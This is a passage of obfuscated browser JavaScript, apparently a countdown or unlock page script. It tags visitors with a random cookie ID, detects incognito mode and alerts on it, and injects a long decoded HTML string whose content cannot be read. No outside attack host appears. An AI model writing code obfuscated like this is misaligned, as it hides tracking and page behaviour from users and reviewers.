function (A, e) { return A == e }, lGmFb: U(19908), nwNnu: U(29624), fMWfo: function (A, e) { return A + e }, Mivpb: function (A, e) { return A + e }, hswSW: U(21516) + U(11360), CJqgX: U(21307) + "dr", zngeK: U(18630) + U(13517) + U(28022), XrcgV: U(10339) + "ed", atwOn: U(33380) + U(13460) + U(26892) + U(22886) + U(6833) + U(23826), ygDJh: function (A, e, D) { return A(e, D) }, YfzrT: U(7764) + U(25590) + U(8817), smFry: U(7764) + U(26032) + U(6763), chbda: function (A, e) { return A == e }, nxiHB: U(1928) + U(21650), uHQdn: U(29462), FAUhQ: U(21803), LDCUz: U(7096) + U(33449) + U(20828) + U(28182) + U(32275) + U(19413), KitGN: function (A, e) { return A <= e }, TSxCW: function (A) { return A() }, hbvzC: function (A, e) { return A > e }, zfTwU: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, SCZHH: function (A, e, D, g) { return A(e, D, g) }, UcXUd: U(22539), xSYpb: function (A, e, D, g) { return A(e, D, g) }, WqbKV: U(21762), uIwjx: function (A, e, D) { return A(e, D) }, jiMGn: function (A, e) { return A + e }, aTFtS: U(23828), HJgFr: U(6096) + U(15546) + U(21580) + U(12274) + U(2003) + U(22365), ApWIw: U(32052), bMUDR: function (A) { return A() }, dBJee: U(2450), afksF: function (A, e) { return A + e }, MOsKx: function (A, e) { return A + e }, lQsVA: function (A, e) { return A + e }, MbHdC: function (A, e, D, g) { return A(e, D, g) }, wGaeG: U(12182), dSnsr: U(28097), txwKl: U(3975), LhAtH: U(9369), yinMi: U(29413) + U(6899) + "h:", kQfuM: function (A, e) { return A == e }, HflcJ: U(11676) + U(21782), VXXJl: U(20796), PbyRh: U(31162), xKgxu: U(33811) }; if (!H && !w) { H = !0; var O = h[U(3066)](h[U(33788)](h[U(33617)](h[U(33788)]([1e7], -1e3), -4e3), -8e3), -1e11)[U(32460)](/[018]/g, (A => (A ^ crypto[U(25132) + U(24266)](new Uint8Array(1))[0] & 15 >> A / 4)[U(13721)](16))); h[U(15099)](setCo, h[U(6735)], O, 6); let d = await h[U(7348)](ovdr, h[U(8310)](abcdr, "ch"), O); counter_dr2 = d[U(21819)][U(20502)]("Cd") ?? 60; var c = d[U(21819)][U(20502)]("Ms") ?? 0; is_scroll_dr2 = d[U(21819)][U(20502)](h[U(16845)]) ?? 0; var C = d[U(21819)][U(20502)](h[U(6828)]) ?? 1, i = d[U(21819)][U(20502)](h[U(19653)]) ?? 0; try { h[U(27210)](detectIncognito)[U(8036)]((A => { const e = U; A[e(26196)] ? h[e(1898)](alert, h[e(4986)]) : h[e(1898)](requestAnimationFrame, M) }))[U(26732)]((A => { const e = U; console[e(1039)](h[e(20660)], A), h[e(21052)](requestAnimationFrame, M) })) } catch (u) { console[U(1039)](h[U(8424)], u), h[U(1898)](requestAnimationFrame, M) } var n = new Date(h[U(14022)](i, 1e3)); h[U(19714)](is_scroll_dr2, 1) && (alertBtnDr[U(19425)] = U(20385) + U(12505) + U(3698) + U(27165) + U(7587) + U(11957) + U(6476) + U(6326) + U(31753) + U(4612) + U(29526) + U(32895) + U(6326) + U(23642) + U(24937) + U(18623) + U(13917) + U(25320) + U(26900) + U(6326) + U(8439) + U(29238) + U(25035) + U(33542) + U(11713) + U(6437) + U(31542) + U(24999) + U(3934) + U(1052) + U(12292) + U(19105) + U(868) + U(30179) + U(26696) + U(19106) + U(12317) + U(11674) + U(27424) + U(2414) + U(6326) + U(25243) + U(4877) + U(15693) + U(16441) + U(11153) + U(6195) + U(18189) + U(17350) + U(8963) + U(33023) + U(21370) + U(18285) + U(25431) + U(6326) + U(10523) + U(25989) + U(4943) + U(6588) + U(26380) + U(17428) + U(26202) + U(12025) + U(29327) + U(12143) + U(26128) + U(21039) + U(18082) + U(3974) + U(28673) + U(6527) + U(17724) + U(16465) + U(14179) + U(26872) + U(20363) + U(31287) + U(10806) + U(20385) + U(6326) + U(2125) + U(20385) + U(6326) + U(1841) + U(15924) + U(25998) + U(24913) + U(6326) + U(14627) + U(21449) + U(6079) + U(14678) + U(6133) + U(19253) + U(21499) + U(23142) + U(16917) + U(32677) + U(6326) + U(6326) + (U(16656) + U(6326) + U(4854) + U(14134) + U(29102) + U(1468) + U(26525) + U(547) + U(29728) + U(26776) + U(4871) + U(26300) + U(8995) + U(32027) + U(32517) + U(16093) + U(12263) + U(9414) + U(8944) + U(1780) + U(6012) + U(10416) + U(13787) + U(14986) + U(3752) + U(11110) + U(25914) + U(524) + U(31609) + U(11784) + U(24287) + U(13391) + U(21876) + U(11907) + U(11522) + U(21384) + U(25517) + U(10032) + U(19473) + U(21463) + U(26678) + U(8808) + U(17781) + U(23888) + U(6049) + U(4686) + U(6326) + U(10523) + U(14264) + U(7831) + U(15955) + U(2100) + U(6321) + U(31366) + U(9085) + U(15274) + U(6326) + U(25076) + U(4027) + U(6326) + U(10523) + U(16382) + U(16917) + U(4024) + U(29048) + U(21159) + U(18764) + U(20350) + U(29140) + U(1874) + U(6326) + U(6326) + U(14075) + U(28759) + U(33395) + U(27314) + U(13153) + U(4793) + U(7860) + U(9699) + U(6326) + U(6326) + U(18291) + U(26900) + U(6326) + U(24525) + U(2454) + U(1622) + U(9165) + U(7488) + U(13656) + U(4185) + U(31670) + U(3600) + U(22767) + U(25697) + U(4239) + U(11417) + U(14234) + U(10488)) + (U(1061) + U(31999) + U(30877) + U(517) + U(4290) + U(3782) + U(2451) + U(25219) + U(24790) + U(31180) + U(3694) + U(12632) + U(13495) + U(15435) + U(20944) + U(31647) + U(5396) + U(13218) + U(20019) + U(22827) + U(30107) + U(24582) + U(5059) + U(15965) + U(7660) + U(5405) + U(22069) + U(3424) + U(24243) + U(13565) + U(30402) + U(10004) + U(6660) + U(10113) + U(7399) + U(13999) + U(10247) + U(6650) + U(25840) + U(23317) + U(15008) + U(34311) + U(29575) + U(4808) + U(17785) + U(32749) + U(11794) + U(17305) + U(8920) + U(22234) + U(4676) + U(31208) + U(1058) + U(22915) + U(27235) + U(1379) + U(33843) + U(29649) + U(14516) + U(16315) + U(8371) + U(6820) + U(12575) + U(5593) + U(6011) + U(16364) + U(18434) + U(19548) + U(2468) + U(20941) + U(33097) + U(14723) + U(18580) + U(31449) + U(29127) + U(10665) + U(12871) + U(30044) + U(23122) + U(23209) + U(21962) + U(15364) + U(22361) + U(24236) + U(24274) + U(22707) + U(12899) + U(13551) + U(27725) + U(4558) + U(1123) + U(25378) + U(30614) + U(28896) + U(4820) + U(1099) + U(25909) + U(22077) + U(13986) + U(24366)) + (U(801) + U(31192) + U(31498) + U(24835) + U(25674) + U(22172) + U(4212) + U(30870) + U(16626) + U(10084) + U(24163) + U(26762) + U(16405) + U(17472) + U(31926) + U(20956) + U(14813) + U(18401) + U(9779) + U(5556) + U(28269) + U(16019) + U(23410) + U(23319) + U(20666) + U(27520) + U(12171) + U(30072) + U(18889) + U(3588) + U(32053) + U(13464) + U(31903) + U(33425) + U(5749) + U(33757) + U(7331) + U(10126) + U(2786) + U(987) + U(28655) + U(18037) + U(34318) + U(33076) + U(34144) + U(1702) + U(10825) + U(23624) + U(5356) + U(13651) + U(5987) + U(23794) + U(11682) + U(29799) + U(11938) + U(32337) + U(16631) + U(15874) + U(11609) + U(15478) + U(29474) + U(17803) + U(6863) + U(14838) + U(14713) + U(21614) + U(22987) + U(1837) + U(6822) + U(12628) + U(21734) + U(25053) + U(17965) + U(8303) + U(28391) + U(15039) + U(31664) + U(16191) + U(20047) + U(26217) + U(1265) + U(12574) + U(7843) + U(4086) + U(24585) + U(18358) + U(20877) + U(25096) + U(8710) + U(26459) + U(23672) + U(15863) + U(22469) + U(21338) + U(842) + U(34055) + U(12131) + U(13553) + U(9856) + U(29322)) + (U(22364) + U(26636) + U(32593) + U(23979) + U(26956) + U(8876) + U(10128) + U(7903) + U(26667) + U(34118) + U(26513) + U(28414) + U(14774) + U(6395) + U(22417) + U(22288) + U(29703) + U(12663) + U(27135) + U(30730) + U(22419) + U(22208) + U(7205) + U(12447) + U(1455) + U(13858) + U(34098) + U(28364) + U(25347) + U(1158) + U(30556) + U(29803) + U(7460) + U(28798) + U(11707) + U(11467) + U(21145) + U(5879) + U(28126) + U(1386) + U(31100) + U(33648) + U(23699) + U(20768) + U(3361) + U(17137) + U(12808) + U(32488) + U(31712) + U(26914) + U(25392) + U(20003) + U(28871) + U(6874) + U(21221) + U(28747) + U(15763) + U(2787) + U(12905) + U(5618) + U(30703) + U(14932) + U(32039) + U(7125) + U(28899) + U(16585) + U(7500) + U(20991) + U(15558) + U(22540) + U(10351) + U(18132) + U(24475) + U(33858) + U(24935) + U(15687) + U(17264) + U(6199) + U(10925) + U(17146) + U(32703) + U(19911) + U(11897) + U(13450) + U(6273) + U(8321) + U(7573) + U(3240) + U(3280) + U(24906) + U(11844) + U(2154) + U(33276) + U(14068) + U(14817) + U(2034) + U(678) + U(21158) + U(32908) + U(10892)) + (U(3334) + U(17995) + U(30863) + U(2797) + U(9636) + U(18011) + U(17359) + U(5564) + U(18067) + U(24926) + U(23278) + U(6525) + U(11086) + U(33351) + U(22549) + U(1582) + U(10275) + U(23650) + U(28434) + U(5585) + U(5327) + U(9886) + U(23238) + U(11987) + U(9106) + U(2336) + U(19015) + U(8157) + U(7868) + U(29245) + U(5893) + U(8234) + U(11746) + U(27946) + U(28571) + U(32951) + U(26317) + U(31362) + U(12137) + U(28965) + U(12150) + U(11903) + U(26027) + U(899) + U(5426) + U(8882) + U(11487) + U(20399) + U(16635) + U(23934) + U(3917) + U(580) + U(15878) + U(12024) + U(2813) + U(2143) + U(18791) + U(4687) + U(26022) + U(5437) + U(17141) + U(13764) + U(30931) + U(28932) + U(5287) + U(13255) + U(26266) + U(32773) + U(5404) + U(8739) + U(8844) + U(28412) + U(18512) + U(12523) + U(34287) + U(2918) + U(31861) + U(30333) + U(22384) + U(31477) + U(10451) + U(28611) + U(10654) + U(30771) + U(30475) + U(30055) + U(28229) + U(7664) + U(34305) + U(28910) + U(17964) + U(9065) + U(26941) + U(5698) + U(33103) + U(7177) + U(12615) + U(13824) + U(13638) + U(5663)) + (U(7087) + U(26934) + U(18020) + U(20918) + U(13852) + U(4158) + U(9973) + U(7350) + U(12137) + U(1521) + U(16259) + U(17411) + U(30153) + U(11947) + U(32848) + U(5277) + U(1949) + U(28883) + U(3063) + U(31501) + U(15162) + U(13972) + U(23915) + U(21196) + U(27783) + U(3951) + U(16220) + U(1365) + U(23159) + U(20717) + U(9037) + U(32105) + U(7002) + U(4083) + U(958) + U(28951) + U(1480) + U(10828) + U(7345) + U(20793) + U(32083) + U(20346) + U(14039) + U(34331) + U(14203) + U(2920) + U(15649) + U(34083) + U(9947) + U(8639) + U(20722) + U(1355) + U(20434) + U(33513) + U(31399) + U(14829) + U(28236) + U(19962) + U(8747) + U(17528) + U(24884) + U(17935) + U(26582) + U(15732) + U(10384) + U(9065) + U(17379) + U(27142) + U(18369) + U(32090) + U(33700) + U(31401) + U(13803) + U(17425) + U(941) + U(6819) + U(33183) + U(11731) + U(10015) + U(24025) + U(10336) + U(28328) + U(19165) + U(16860) + U(783) + U(6080) + U(5394) + U(5054) + U(5384) + U(28025) + U(11871) + U(8589) + U(25896) + U(18074) + U(8616) + U(33809) + U(4998) + U(7060) + U(20101) + U(7561)) + (U(29701) + U(1705) + U(20795) + U(24750) + U(5614) + U(7175) + U(17989) + U(4412) + U(18313) + U(4697) + U(28039) + U(12200) + U(3907) + U(11990) + U(7081) + U(14185) + U(16772) + U(1266) + U(5233) + U(28279) + U(27379) + U(33495) + U(18519) + U(928) + U(30442) + U(23379) + U(9538) + U(16388) + U(20655) + U(12027) + U(15815) + U(12518) + U(33941) + U(8083) + U(16955) + U(14955) + U(2242) + U(1228) + U(24350) + U(10303) + U(29288) + U(22738) + U(15240) + U(7099) + U(920) + U(9824) + U(23911) + U(3995) + U(29897) + U(30340) + U(15741) + U(22608) + U(17975) + U(5877) + U(4893) + U(7714) + U(9850) + U(23431) + U(21343) + U(22699) + U(33463) + U(8882) + U(32642) + U(2991) + U(23719) + U(23786) + U(9120) + U(5462) + U(9780) + U(8276) + U(25446) + U(12196) + U(24142) + U(594) + U(11288) + U(24162) + U(12887) + U(22966) + U(13892) + U(31538) + U(10087) + U(21e3) + U(8866) + U(1467) + U(26990) + U(29850) + U(30112) + U(23192) + U(17099) + U(33415) + U(14053) + U(26819) + U(2661) + U(16026) + U(9014) + U(22480) + U(2712) + U(9566) + U(30261) + U(3416)) + (U(16226) + U(17325) + U(32285) + U(28675) + U(28635) + U(17420) + U(14740) + U(14910) + U(25168) + U(28297) + U(4597) + U(12477) + U(29351) + U(18687) + U(23157) + U(33145) + U(27869) + U(23815) + U(29696) + U(3416) + U(26664) + U(10601) + U(24879) + U(31041) + U(30753) + U(33041) + U(2516) + U(23420) + U(32159) + U(9181) + U(6644) + U(23621) + U(28533) + U(1343) + U(21445) + U(561) + U(26244) + U(18914) + U(8521) + U(2032) + U(2524) + U(20139) + U(28692) + U(26193) + U(1674) + U(34245) + U(22532) + U(32090) + U(9479) + U(12049) + U(27557) + U(8289) + U(11561) + U(9844) + U(3877) + U(16321) + U(32890) + U(29190) + U(25185) + U(3120) + U(26658) + U(1205) + U(11182) + U(15041) + U(4998) + U(7446) + U(7158) + U(30245) + U(21673) + U(9065) + U(22583) + U(28905) + U(30305) + U(1773) + U(25896) + U(25398) + U(2867) + U(14114) + U(25887) + U(15166) + U(22581) + U(3396) + U(31887) + U(5710) + U(33192) + U(26711) + U(1076) + U(3801) + U(9037) + U(2554) + U(13929) + U(28277) + U(27785) + U(7983) + U(26923) + U(897) + U(24373) + U(19044) + U(15255) + U(30653)) + (U(31247) + U(24971) + U(3885) + U(25839) + U(17189) + U(11625) + U(3479) + U(5238) + U(20440) + U(7619) + U(7068) + U(10075) + U(33541) + U(3149) + U(4998) + U(10277) + U(32699) + U(32449) + U(10921) + U(31021) + U(19293) + U(15400) + U(14543) + U(7371) + U(21730) + U(6913) + U(34122) + U(18553) + U(13263) + U(7515) + U(28922) + U(31064) + U(23804) + U(14e3) + U(27980) + U(19481) + U(1031) + U(8171) + U(14609) + U(26673) + U(7637) + U(9836) + U(2846) + U(13096) + U(33008) + U(22896) + U(33515) + U(10907) + U(29842) + U(14727) + U(27598) + U(11724) + U(14931) + U(2022) + U(6400) + U(33316) + U(26653) + U(13197) + U(14614) + U(13290) + U(16309) + U(14535) + U(20329) + U(31420) + U(18598) + U(1134) + U(31891) + U(1981) + U(5384) + U(10072) + U(29271) + U(27655) + U(3447) + U(31880) + U(2526) + U(30256) + U(23450) + U(7371) + U(2369) + U(14918) + U(13720) + U(34266) + U(23115) + U(2773) + U(19539) + U(19229) + U(28450) + U(32329) + U(5616) + U(6410) + U(28692) + U(29997) + U(31380) + U(26998) + U(7536) + U(30413) + U(10753) + U(14637) + U(8767) + U(6812)) + (U(22282) + U(12900) + U(25916) + U(4903) + U(14132) + U(22059) + U(6626) + U(32704) + U(26747) + U(27675) + U(24796) + U(10223) + U(27740) + U(32139) + U(10816) + U(30413) + U(10753) + U(32149) + U(10414) + U(16998) + U(26353) + U(23725) + U(9356) + U(16869) + U(11037) + U(15332) + U(3576) + U(28258) + U(28714) + U(24404) + U(10800) + U(10765) + U(18890) + U(8915) + U(4865) + U(12293) + U(6970) + U(32758) + U(31700) + U(10707) + U(10874) + U(18552) + U(24890) + U(33273) + U(18110) + U(7643) + U(31799) + U(26828) + U(9974) + U(33316) + U(26653) + U(20797) + U(2689) + U(23086) + U(18598) + U(1134) + U(15457) + U(20993) + U(14212) + U(3730) + U(8165) + U(18131) + U(21284) + U(32293) + U(28814) + U(17150) + U(16616) + U(8851) + U(11817) + U(30960) + U(14601) + U(29783) + U(15681) + U(29627) + U(11102) + U(11158) + U(22352) + U(2765) + U(24185) + U(22454) + U(7658) + U(19881) + U(17970) + U(15304) + U(33465) + U(32608) + U(30895) + U(15686) + U(28545) + U(23093) + U(19328) + U(21063) + U(6550) + U(1588) + U(32011) + U(13324) + U(23778) + U(1996) + U(20155) + U(8882)) + (U(7707) + U(23203) + U(3874) + U(25249) + U(24142) + U(15016) + U(19669) + U(23472) + U(23443) + U(15019) + U(22620) + U(12930) + U(26209) + U(4210) + U(32227) + U(23363) + U(11516) + U(12296) + U(23813) + U(23436) + U(5311) + U(1027) + U(20868) + U(13969) + U(18709) + U(31214) + U(11102) + U(11158) + U(24993) + U(32815) + U(21648) + U(20428) + U(23682) + U(31129) + U(15413) + U(16766) + U(20655) + U(12705) + U(1328) + U(31005) + U(12531) + U(29762) + U(27334) + U(24506) + U(2084) + U(11215) + U(20655) + U(12705) + U(19838) + U(9154) + U(6736) + U(2983) + U(23833) + U(25041) + U(2756) + U(12984) + U(16959) + U(34253) + U(21291) + U(8519) + U(27810) + U(22089) + U(12385) + U(22462) + U(25406) + U(25241) + U(20895) + U(31041) + U(23589) + U(26555) + U(24910) + U(3500) + U(32227) + U(23363) + U(20647) + U(2248) + U(23957) + U(8289) + U(16389) + U(29344) + U(31480) + U(10648) + U(28714) + U(9544) + U(30385) + U(15683) + U(25407) + U(30521) + U(24450) + U(11267) + U(1711) + U(11077) + U(18363) + U(17260) + U(14935) + U(14026) + U(25527) + U(1400) + U(4309) + U(27529)) + (U(7971) + U(18017) + U(4495) + U(13868) + U(14229) + U(33798) + U(33402) + U(12570) + U(25221) + U(14659) + U(22039) + U(25542) + U(3189) + U(15416) + U(9761) + U(23183) + U(16594) + U(19755) + U(3946) + U(30922) + U(33868) + U(18364) + U(11612) + U(24648) + U(32313) + U(3095) + U(5384) + U(12471) + U(30193) + U(16011) + U(30173) + U(25417) + U(944) + U(22344) + U(27830) + U(26456) + U(32841) + U(27091) + U(7082) + U(15928) + U(12137) + U(10096) + U(18611) + U(16704) + U(28037) + U(24591) + U(18304) + U(1134) + U(6876) + U(27615) + U(19964) + U(7961) + U(32890) + U(11635) + U(20650) + U(6249) + U(27965) + U(6107) + U(6266) + U(12226) + U(16110) + U(23783) + U(32456) + U(30022) + U(19492) + U(10479) + U(27566) + U(13701) + U(3622) + U(6646) + U(32985) + U(15135) + U(4975) + U(24226) + U(22571) + U(19828) + U(22081) + U(25490) + U(11687) + U(16153) + U(12137) + U(10096) + U(18611) + U(33381) + U(12539) + U(1887) + U(17866) + U(1797) + U(10484) + U(23498) + U(31198) + U(27604) + U(14702) + U(33004) + U(6570) + U(17910) + U(613) + U(5984) + U(17088) + U(11314)) + (U(20404) + U(9599) + U(11591) + U(26115) + U(32502) + U(16400) + U(20849) + U(4198) + U(22864) + U(9954) + U(4919) + U(13121) + U(17700) + U(29429) + U(33342) + U(19303) + U(4357) + U(28060) + U(23196) + U(5846) + U(30027) + U(33693) + U(26653) + U(7083) + U(25331) + U(13434) + U(4082) + U(14443) + U(4524) + U(15792) + U(3873) + U(22087) + U(25541) + U(11704) + U(11340) + U(5854) + U(12896) + U(5695) + U(32977) + U(7643) + U(13312) + U(15711) + U(10754) + U(4632) + U(17920) + U(6688) + U(4815) + U(19171) + U(22256) + U(8540) + U(13263) + U(25991) + U(30974) + U(32580) + U(27638) + U(33628) + U(9279) + U(27630) + U(18785) + U(5982) + U(31390) + U(19826) + U(29841) + U(19828) + U(22081) + U(25859) + U(33254) + U(14658) + U(3761) + U(18879) + U(29798) + U(4746) + U(30439) + U(20449) + U(12309) + U(18543) + U(26675) + U(8354) + U(11863) + U(10092) + U(30654) + U(5185) + U(34413) + U(12709) + U(14444) + U(1383) + U(23878) + U(31696) + U(20591) + U(9196) + U(4273) + U(14341) + U(3029) + U(18973) + U(5068) + U(2652) + U(15351) + U(19845) + U(6045) + U(5744)) + (U(31074) + U(8419) + U(3761) + U(18879) + U(29798) + U(15333) + U(31742) + U(29865) + U(12137) + U(10096) + U(18611) + U(5112) + U(4332) + U(3043) + U(18152) + U(24404) + U(10800) + U(27285) + U(10214) + U(21125) + U(17441) + U(20331) + U(34215) + U(22907) + U(32347) + U(7287) + U(3761) + U(18879) + U(29798) + U(30118) + U(1820) + U(16291) + U(32502) + U(16400) + U(20849) + U(28425) + U(27384) + U(33334) + U(14702) + U(33004) + U(4189) + U(9927) + U(5932) + U(7139) + U(19304) + U(15540) + U(26690) + U(24998) + U(6358) + U(13418) + U(13700) + U(11583) + U(3783) + U(7114) + U(20677) + U(6514) + U(10753) + U(34293) + U(19021) + U(9446) + U(20210) + U(21774) + U(28837) + U(20777) + U(34355) + U(16340) + U(7359) + U(33271) + U(13371) + U(3624) + U(26919) + U(7405) + U(6888) + U(4593) + U(12921) + U(10182) + U(26188) + U(17568) + U(17441) + U(20331) + U(34215) + U(22719) + U(15472) + U(30499) + U(18107) + U(2241) + U(27317) + U(10130) + U(11466) + U(33054) + U(6266) + U(12226) + U(16110) + U(11097) + U(10809) + U(21535) + U(21362) + U(6109) + U(30337) + U(2019)) + (U(16342) + U(2419) + U(12309) + U(18543) + U(18266) + U(16994) + U(12183) + U(12662) + U(10462) + U(5574) + U(11485) + U(2346) + U(32402) + U(22872) + U(2001) + U(18077) + U(4233) + U(4570) + U(15052) + U(2807) + U(24142) + U(15016) + U(5022) + U(22218) + U(22187) + U(26140) + U(23756) + U(5047) + U(33568) + U(12301) + U(2431) + U(24870) + U(28624) + U(33486) + U(13071) + U(14005) + U(12271) + U(24429) + U(28542) + U(27873) + U(26049) + U(33539) + U(22013) + U(29182) + U(32746) + U(26885) + U(12887) + U(6310) + U(23112) + U(18753) + U(26024) + U(11653) + U(23394) + U(27792) + U(15970) + U(29065) + U(9616) + U(17844) + U(12137) + U(6461) + U(28134) + U(1815) + U(21078) + U(4684) + U(20655) + U(12705) + U(19838) + U(15408) + U(1171) + U(22868) + U(33137) + U(5403) + U(15628) + U(14433) + U(8024) + U(8785) + U(20434) + U(25566) + U(22546) + U(32829) + U(18583) + U(19810) + U(10921) + U(13947) + U(7090) + U(11275) + U(30236) + U(7398) + U(32227) + U(23363) + U(7562) + U(20541) + U(17552) + U(28114) + U(31298) + U(19923) + U(2644) + U(30840) + U(17025) + U(32906)) + (U(783) + U(10493) + U(11843) + U(5351) + U(10543) + U(20702) + U(17924) + U(24177) + U(14025) + U(10224) + U(30267) + U(21519) + U(5364) + U(17565) + U(22733) + U(6659) + U(1586) + U(9596) + U(32434) + U(18786) + U(2890) + U(30165) + U(26283) + U(30315) + U(19967) + U(18995) + U(4309) + U(27529) + U(30192) + U(7517) + U(22759) + U(25863) + U(6102) + U(3670) + U(18426) + U(20812) + U(28453) + U(22694) + U(17837) + U(24031) + U(19765) + U(5857) + U(21022) + U(31064) + U(28845) + U(20507) + U(21173) + U(23576) + U(32783) + U(28178) + U(28624) + U(33486) + U(13071) + U(5658) + U(4262) + U(27240) + U(500) + U(13868) + U(14229) + U(23599) + U(18885) + U(34124) + U(33326) + U(26819) + U(22001) + U(17433) + U(9884) + U(616) + U(23311) + U(33145) + U(22226) + U(5289) + U(18504) + U(25957) + U(15418) + U(9480) + U(16491) + U(24549) + U(19471) + U(15243) + U(22555) + U(8111) + U(15891) + U(29960) + U(13389) + U(21879) + U(20891) + U(8111) + U(15891) + U(29960) + U(13389) + U(24503) + U(30119) + U(8111) + U(15891) + U(29960) + U(9010) + U(1429) + U(25829) + U(34175)) + (U(867) + U(16993) + U(19659) + U(9630) + U(778) + U(3416) + U(33116) + U(13744) + U(6566) + U(19147) + U(33963) + U(16769) + U(31018) + U(22385) + U(15631) + U(1003) + U(9416) + U(18178) + U(28970) + U(2916) + U(6210) + U(8821) + U(516) + U(5610) + U(26258) + U(27206) + U(17082) + U(31289) + U(8290) + U(13054) + U(32353) + U(22409) + U(34161) + U(24840) + U(30606) + U(8772) + U(12036) + U(21112) + U(17762) + U(14522) + U(20305) + U(10715) + U(17419) + U(15695) + U(4117) + U(706) + U(9537) + U(12992) + U(16144) + U(17062) + U(25315) + U(25014) + U(18152) + U(24404) + U(10800) + U(11789) + U(9213) + U(27499) + U(29565) + U(26631) + U(9e3) + U(6607) + U(16349) + U(17423) + U(27657) + U(6408) + U(24023) + U(2697) + U(4595) + U(8754) + U(12483) + U(14853) + U(12879) + U(27938) + U(3099) + U(22726) + U(29342) + U(28954) + U(29849) + U(30049) + U(33177) + U(20627) + U(2915) + U(903) + U(32634) + U(6514) + U(10753) + U(34293) + U(12173) + U(32889) + U(23871) + U(5090) + U(20252) + U(10372) + U(25414) + U(24328) + U(21746) + U(13689) + U(10923) + U(12744)) + (U(20515) + U(4004) + U(28927) + U(7679) + U(17054) + U(14981) + U(26647) + U(19485) + U(611) + U(7018) + U(26440) + U(15591) + U(33450) + U(12948) + U(21124) + U(23021) + U(9279) + U(27630) + U(18785) + U(8932) + U(32407) + U(8859) + U(9300) + U(5706) + U(15027) + U(23536) + U(13767) + U(5898) + U(20300) + U(16769) + U(14702) + U(33004) + U(7201) + U(31238) + U(18946) + U(26347) + U(20420) + U(14465) + U(31496) + U(16834) + U(4922) + U(9029) + U(21694) + U(3146) + U(18264) + U(4591) + U(7055) + U(20548) + U(15351) + U(19845) + U(6045) + U(15373) + U(19947) + U(31521) + U(14346) + U(31406) + U(763) + U(33820) + U(12875) + U(9563) + U(9279) + U(27630) + U(18785) + U(8932) + U(5808) + U(15648) + U(1011) + U(26631) + U(9e3) + U(16580) + U(19774) + U(32205) + U(3577) + U(6646) + U(32985) + U(15135) + U(19061) + U(34363) + U(34289) + U(4173) + U(12879) + U(27938) + U(3099) + U(18461) + U(3998) + U(23889) + U(12532) + U(21359) + U(26222) + U(12330) + U(22412) + U(26924) + U(19733) + U(4377) + U(7934) + U(29997) + U(16051) + U(11489) + U(24436) + U(29028)) + (U(34057) + U(11704) + U(11340) + U(6866) + U(25846) + U(10530) + U(21087) + U(2768) + U(25874) + U(8693) + U(7583) + U(12091) + U(24889) + U(31595) + U(13294) + U(12293) + U(29139) + U(22718) + U(21868) + U(4527) + U(29679) + U(12110) + U(31203) + U(18105) + U(20045) + U(21383) + U(21190) + U(14596) + U(33611) + U(20547) + U(13026) + U(30921) + U(10482) + U(8936) + U(22639) + U(9745) + U(28886) + U(13077) + U(6798) + U(5841) + U(13353) + U(20995) + U(23975) + U(33044) + U(476) + U(30197) + U(31549) + U(23436) + U(26199) + U(14500) + U(32849) + U(7531) + U(25681) + U(14899) + U(9279) + U(27630) + U(18785) + U(8932) + U(14756) + U(11245) + U(15988) + U(9343) + U(11644) + U(7585) + U(12016) + U(12493) + U(14548) + U(16804) + U(17920) + U(6688) + U(4270) + U(6431) + U(15967) + U(12949) + U(17404) + U(24885) + U(18405) + U(12809) + U(3729) + U(9657) + U(23508) + U(14596) + U(33611) + U(20547) + U(13026) + U(29686) + U(3108) + U(7966) + U(14346) + U(31406) + U(763) + U(24957) + U(33949) + U(612) + U(28688) + U(4889) + U(5566) + U(26733) + U(26630) + U(3055)) + (U(28111) + U(2152) + U(12879) + U(27938) + U(3099) + U(18461) + U(27788) + U(7362) + U(2534) + U(20995) + U(23975) + U(33044) + U(476) + U(27203) + U(31758) + U(18178) + U(4357) + U(28060) + U(31923) + U(2265) + U(28016) + U(24934) + U(11156) + U(22211) + U(23995) + U(13288) + U(15476) + U(10848) + U(14269) + U(12198) + U(23867) + U(19326) + U(19394) + U(24154) + U(25607) + U(19938) + U(11560) + U(11415) + U(16876) + U(16827) + U(26031) + U(2841) + U(31053) + U(27689) + U(19953) + U(24212) + U(5176) + U(7241) + U(9270) + U(11194) + U(16088) + U(20625) + U(10265) + U(31995) + U(8143) + U(6688) + U(832) + U(5193) + U(5709) + U(7951) + U(6561) + U(26257) + U(15781) + U(10426) + U(31411) + U(6573) + U(20900) + U(8249) + U(20413) + U(24915) + U(12921) + U(28672) + U(10831) + U(5504) + U(26161) + U(23617) + U(29355) + U(4041) + U(16110) + U(14083) + U(31105) + U(22480) + U(30803) + U(18208) + U(2178) + U(8693) + U(22301) + U(33083) + U(22657) + U(14010) + U(21291) + U(5165) + U(30394) + U(33722) + U(18805) + U(33659) + U(28692) + U(22852) + U(31400) + U(13521)) + (U(10484) + U(17193) + U(8099) + U(34076) + U(9155) + U(32973) + U(19609) + U(15135) + U(7260) + U(2355) + U(3341) + U(32298) + U(21905) + U(779) + U(14418) + U(6475) + U(25278) + U(5843) + U(23550) + U(28354) + U(9155) + U(32973) + U(19609) + U(15135) + U(19805) + U(7210) + U(17465) + U(5381) + U(25714) + U(11129) + U(11645) + U(21082) + U(30935) + U(21321) + U(11009) + U(21514) + U(3434) + U(23712) + U(16051) + U(10681) + U(19737) + U(18462) + U(26161) + U(23617) + U(29355) + U(4041) + U(16110) + U(32657) + U(28661) + U(8289) + U(24442) + U(9084) + U(21849) + U(16668) + U(26975) + U(16287) + U(25500) + U(5381) + U(25714) + U(11129) + U(11645) + U(19066) + U(4442) + U(8581) + U(4998) + U(30375) + U(23303) + U(14682) + U(17700) + U(9639) + U(23953) + U(22480) + U(30803) + U(18208) + U(2178) + U(8693) + U(12940) + U(23087) + U(30202) + U(11858) + U(14854) + U(31972) + U(32475) + U(31696) + U(23028) + U(30795) + U(31298) + U(7731) + U(23921) + U(10199) + U(2645) + U(1151) + U(23399) + U(15278) + U(30091) + U(25041) + U(13593) + U(19958) + U(1150) + U(17829)) + (U(16010) + U(24595) + U(14142) + U(22778) + U(4756) + U(24528) + U(26004) + U(6021) + U(9604) + U(20967) + U(25594) + U(26928) + U(13312) + U(28800) + U(26622) + U(19303) + U(28222) + U(24031) + U(8634) + U(25598) + U(21317) + U(30295) + U(18096) + U(686) + U(21581) + U(33006) + U(5566) + U(34345) + U(15555) + U(12404) + U(9947) + U(31814) + U(9638) + U(14972) + U(19759) + U(33923) + U(13556) + U(11600) + U(9018) + U(24221) + U(31364) + U(22513) + U(6787) + U(13716) + U(10963) + U(33316) + U(7372) + U(7513) + U(5940) + U(11583) 